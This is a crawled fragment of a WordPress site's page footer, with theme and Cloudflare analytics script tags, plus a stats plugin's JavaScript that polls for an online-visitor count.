                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697ec51a8e508
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b
body_size: 263
content:
jQuery(document).ready(function(){
            if(jQuery('.wsmCounters_front').length)
            {
		    setInterval(function () {ajax_user_online();},15000);
		    }
});

function ajax_user_online()
{
    var data = {
        'action':'live_user_online_state'
    };
    jQuery.ajax({
        url:wsm_ajax,
        type:'post',
        data:data,
        success:function (response) {
            if(jQuery('.wsmCounters_front').length)
            {
                jQuery('.wsmCounters_front').html('');
                jQuery('.wsmCounters_front').html(response);
            }
        }
    });
}